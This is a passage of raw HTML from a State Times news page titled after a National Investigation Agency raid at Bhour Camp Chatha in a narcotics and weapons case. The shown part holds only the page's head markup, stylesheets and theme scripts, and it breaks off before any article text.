

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://statetimesnews.com/national-investigation-agency-conducts-raid-at-bhour-camp-chatha-in-connection-with-narcotics-and-weapons-case/
body_size: 24164
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>National Investigation Agency conducts raid at Bhour Camp Chatha in connection with narcotics and weapons case | State Times</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://statetimesnews.com/xmlrpc.php" />
    			<style>								
					form#stickyelements-form input::-moz-placeholder{
						color: #4F4F4F;
					} 
					form#stickyelements-form input::-ms-input-placeholder{
						color: #4F4F4F					} 
					form#stickyelements-form input::-webkit-input-placeholder{
						color: #4F4F4F					}
					form#stickyelements-form input::placeholder{
						color: #4F4F4F					}
					form#stickyelements-form textarea::placeholder {
						color: #4F4F4F					}
					form#stickyelements-form textarea::-moz-placeholder {
						color: #4F4F4F					}
			</style>	
			<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="State Times &raquo; Feed" href="https://statetimesnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="State Times &raquo; Comments Feed" href="https://statetimesnews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="State Times &raquo; National Investigation Agency conducts raid at Bhour Camp Chatha in connection with narcotics and weapons case Comments Feed" href="https://statetimesnews.com/national-investigation-agency-conducts-raid-at-bhour-camp-chatha-in-connection-with-narcotics-and-weapons-case/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://statetimesnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstatetimesnews.com%2Fnational-investigation-agency-conducts-raid-at-bhour-camp-chatha-in-connection-with-narcotics-and-weapons-case%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://statetimesnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstatetimesnews.com%2Fnational-investigation-agency-conducts-raid-at-bhour-camp-chatha-in-connection-with-narcotics-and-weapons-case%2F&#038;format=xml" />
<meta property="og:image" content="https://statetimesnews.com/wp-content/uploads/2021/01/maxresdefault-65.jpg" /><meta name="description" content=""><link rel="apple-touch-icon" href="https://statetimesnews.com/wp-content/uploads/2021/01/maxresdefault-65.jpg"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://statetimesnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hsts_security_gibson-css' href='https://statetimesnews.com/wp-content/plugins/hsts_security_gibson/public/css/hsts_security_gibson-public.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='element-ready-widgets-css' href='https://statetimesnews.com/wp-content/plugins/element-ready-lite/assets/css/widgets.min.css?ver=1768847761' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://statetimesnews.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://statetimesnews.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://statetimesnews.com/wp-content/themes/Newspaper/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://statetimesnews.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://statetimesnews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://statetimesnews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='mystickyelements-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://statetimesnews.com/wp-content/plugins/mystickyelements/css/font-awesome.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='mystickyelements-front-css-css' href='https://statetimesnews.com/wp-content/plugins/mystickyelements/css/mystickyelements-front.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='intl-tel-input-css' href='https://statetimesnews.com/wp-content/plugins/mystickyelements/intl-tel-input-src/build/css/intlTelInput.css?ver=2.1.7' type='text/css' media='all' />
<script type="text/javascript" src="https://statetimesnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://statetimesnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://statetimesnews.com/wp-content/plugins/hsts_security_gibson/public/js/hsts_security_gibson-public.js?ver=3.5.1" id="hsts_security_gibson-js"></script>
<link rel="https://api.w.org/" href="https://statetimesnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://statetimesnews.com/wp-json/wp/v2/posts/1100" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://statetimesnews.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://statetimesnews.com/national-investigation-agency-conducts-raid-at-bhour-camp-chatha-in-connection-with-narcotics-and-weapons-case/" />
<link rel='shortlink' href='https://statetimesnews.com/?p=1100' />
	<style>
		#element-ready-header-builder .element-ready-header-nav {
			display: none;
		}
	</style>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/statetimesnews.com\/wp-admin\/","wpRestNonce":"84544dfb29","wpRestUrl":"https:\/\/statetimesnews.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Elementor 3.31.2; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/statetimesnews.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/statetimesnews.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="287e188f0c";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dd3333;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dd3333;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dd3333;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dd3333 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd3333;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd3333 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd3333;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dd3333;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd3333;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 51, 51, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
